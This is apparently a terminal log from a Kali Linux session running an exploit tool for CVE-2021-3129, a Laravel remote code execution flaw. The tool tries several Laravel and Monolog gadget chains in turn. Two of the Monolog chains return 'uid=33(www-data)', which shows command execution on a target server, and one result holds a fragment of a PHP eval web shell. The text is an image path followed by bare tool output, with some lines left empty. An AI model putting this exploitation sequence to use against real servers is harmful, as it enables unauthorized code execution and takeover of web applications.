 ssh vm kali
[*] Try to use Laravel/RCE5 for exploitation.
[+]exploit:
[*] Laravel/RCE5 Result:
[*] Try to use Laravel/RCE6 for exploitation.
[+]exploit:
[*] Laravel/RCE6 Result:
<?php @eval($
[*] Try to use Laravel/RCE7 for exploitation.
[+]exploit:
[*] Laravel/RCE7 Result:
[*] Try to use Monolog/RCE1 for exploitation.
[+]exploit:
[*] Monolog/RCE1 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Monolog/RCE2 for exploitation.
[+]exploit:
[*] Monolog/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Monolog/RCE3 for exploitation.
[+]exploit:
[*] Monolog/RCE3 Result:
[*] Try to use Monolog/RCE4 for exploitation.
[+]exploit:
[*] Monolog/RCE4 Result:
┌──(root kali)-[~/wanan/CVE-2021-3129-main]
└─#
┌──(root kali)-[~/wanan/CVE-2021-3129-main]